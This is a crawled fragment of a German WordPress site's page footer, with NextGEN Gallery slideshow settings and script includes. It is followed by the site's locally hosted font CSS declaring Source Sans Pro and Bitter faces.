galleries.gallery_556afec62d5b9f9eaad8abbcb02a1f02 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":["185"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_slideshow","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":"widget-slideshow-3","sortorder":[],"display_settings":{"gallery_width":160,"gallery_height":120,"cycle_effect":"fade","cycle_interval":"10","flash_enabled":"1","flash_background_music":"","flash_stretch_image":"true","flash_transition_effect":"random","flash_shuffle":"1","flash_next_on_click":"0","flash_navigation_bar":"0","flash_loading_icon":"0","flash_watermark_logo":"1","flash_slow_zoom":"0","flash_xhtml_validation":"1","flash_background_color":"000000","flash_text_color":"FFFFFF","flash_rollover_color":"CC0000","flash_screen_color":"000000","show_thumbnail_link":false,"thumbnail_link_text":"[Zeige Bilder-Liste]","use_lightbox_effect":true,"thumbnail_width":"100","thumbnail_height":"75","flash_path":"","effect_code":"class=\"thickbox\" rel=\"%GALLERY_NAME%\"","template":"","ngg_triggers_display":"never","_errors":[],"display_view":"default","autoplay":1,"pauseonhover":1,"arrows":0,"interval":3000,"transition_speed":300,"transition_style":"fade","entity_types":["image"],"show_slideshow_link":false,"use_imagebrowser_effect":false},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"556afec62d5b9f9eaad8abbcb02a1f02"};
galleries.gallery_556afec62d5b9f9eaad8abbcb02a1f02.wordpress_page_root = "https:\/\/www.ganderkesee.info\/2009\/06\/neues-reetdach-in-der-wolfsheide\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.ganderkesee.info\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_and_wp_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.26' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        

            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.26' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-browser/0.1.0/jquery.browser.min.js?ver=3.26' id='fancybox-0-js'></script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=3.26' id='fancybox-1-js'></script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.26' id='fancybox-2-js'></script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.js?ver=3.26' id='fancybox-3-js'></script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-content/themes/nuvioaxis-green/js/functions.js?ver=2013-07-18' id='nuvioaxis-script-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ganderkesee.info/wp-content/uploads/fonts/96877b7a957af009ee9b98a2f5fe6d8d/font.css?v=1712914825
body_size: 4768
content:
/*
 * Font file created by Local Google Fonts 0.15
 * Created: Fri, 23 Sep 2022 10:28:26 +0000
 * Handle: nuvioaxis-fonts
*/

@font-face {
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 300;
	font-display: fallback;
	src: url('source-sans-pro-v21-latin-300.eot?v=1663928906');
	src: local(''),
		url('source-sans-pro-v21-latin-300.eot?v=1663928906?#iefix') format('embedded-opentype'),
		url('source-sans-pro-v21-latin-300.woff2?v=1663928906') format('woff2'),
		url('source-sans-pro-v21-latin-300.woff?v=1663928906') format('woff'),
		url('source-sans-pro-v21-latin-300.ttf?v=1663928906') format('truetype'),
		url('source-sans-pro-v21-latin-300.svg?v=1663928906#SourceSansPro') format('svg');
}

@font-face {
	font-family: 'Source Sans Pro';
	font-style: italic;
	font-weight: 300;
	font-display: fallback;
	src: url('source-sans-pro-v21-latin-300italic.eot?v=1663928906');
	src: local(''),
		url('source-sans-pro-v21-latin-300italic.eot?v=1663928906?#iefix') format('embedded-opentype'),
		url('source-sans-pro-v21-latin-300italic.woff2?v=1663928906') format('woff2'),
		url('source-sans-pro-v21-latin-300italic.woff?v=1663928906') format('woff'),
		url('source-sans-pro-v21-latin-300italic.ttf?v=1663928906') format('truetype'),
		url('source-sans-pro-v21-latin-300italic.svg?v=1663928906#SourceSansPro') format('svg');
}

@font-face {
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 400;
	font-display: fallback;
	src: url('source-sans-pro-v21-latin-regular.eot?v=1663928906');
	src: local(''),
		url('source-sans-pro-v21-latin-regular.eot?v=1663928906?#iefix') format('embedded-opentype'),
		url('source-sans-pro-v21-latin-regular.woff2?v=1663928906') format('woff2'),
		url('source-sans-pro-v21-latin-regular.woff?v=1663928906') format('woff'),
		url('source-sans-pro-v21-latin-regular.ttf?v=1663928906') format('truetype'),
		url('source-sans-pro-v21-latin-regular.svg?v=1663928906#SourceSansPro') format('svg');
}

@font-face {
	font-family: 'Source Sans Pro';
	font-style: italic;
	font-weight: 400;
	font-display: fallback;
	src: url('source-sans-pro-v21-latin-italic.eot?v=1663928906');
	src: local(''),
		url('source-sans-pro-v21-latin-italic.eot?v=1663928906?#iefix') format('embedded-opentype'),
		url('source-sans-pro-v21-latin-italic.woff2?v=1663928906') format('woff2'),
		url('source-sans-pro-v21-latin-italic.woff?v=1663928906') format('woff'),
		url('source-sans-pro-v21-latin-italic.ttf?v=1663928906') format('truetype'),
		url('source-sans-pro-v21-latin-italic.svg?v=1663928906#SourceSansPro') format('svg');
}

@font-face {
	font-family: 'Source Sans Pro';
	font-style: italic;
	font-weight: 700;
	font-display: fallback;
	src: url('source-sans-pro-v21-latin-700italic.eot?v=1663928906');
	src: local(''),
		url('source-sans-pro-v21-latin-700italic.eot?v=1663928906?#iefix') format('embedded-opentype'),
		url('source-sans-pro-v21-latin-700italic.woff2?v=1663928906') format('woff2'),
		url('source-sans-pro-v21-latin-700italic.woff?v=1663928906') format('woff'),
		url('source-sans-pro-v21-latin-700italic.ttf?v=1663928906') format('truetype'),
		url('source-sans-pro-v21-latin-700italic.svg?v=1663928906#SourceSansPro') format('svg');
}

@font-face {
	font-family: 'Source Sans Pro';
	font-style: normal;
	font-weight: 700;
	font-display: fallback;
	src: url('source-sans-pro-v21-latin-700.eot?v=1663928906');
	src: local(''),
		url('source-sans-pro-v21-latin-700.eot?v=1663928906?#iefix') format('embedded-opentype'),
		url('source-sans-pro-v21-latin-700.woff2?v=1663928906') format('woff2'),
		url('source-sans-pro-v21-latin-700.woff?v=1663928906') format('woff'),
		url('source-sans-pro-v21-latin-700.ttf?v=1663928906') format('truetype'),
		url('source-sans-pro-v21-latin-700.svg?v=1663928906#SourceSansPro') format('svg');
}

@font-face {
	font-family: 'Bitter';
	font-style: normal;
	font-weight: 400;
	font-display: fallback;
	src: url('bitter-v28-latin-regular.eot?v=1663928906');
	src: local(''),
		url('bitter-v28-latin-regular.eot?v=1663928906?#iefix') format('embedded-opentype'),
		url('bitter-v28-latin-regular.woff2?v=1663928906') format('woff2'),
		url('bitter-v28-latin-regular.woff?v=1663928906') format('woff'),
		url('bitter-v28-latin-regular.ttf?v=1663928906') format('truetype'),
		url('bitter-v28-latin-regular.svg?v=1663928906#Bitter') format('svg');
}

@font-face {
	font-family: 'Bitter';
	font-style: normal;
	font-weight: 700;
	font-display: fallback;
	src: url('bitter-v28-latin-700.eot?v=1663928906');
	src: local(''),
		url('bitter-v28-latin-700.eot?v=1663928906?#iefix') format('embedded-opentype'),
		url('bitter-v28-latin-700.woff2?v=1663928906') format('woff2'),
		url('bitter-v28-latin-700.woff?v=1663928906') format('woff'),
		url('bitter-v28-latin-700.ttf?v=1663928906') format('truetype'),
		url('bitter-v28-latin-700.svg?v=1663928906#Bitter') format('svg');
}

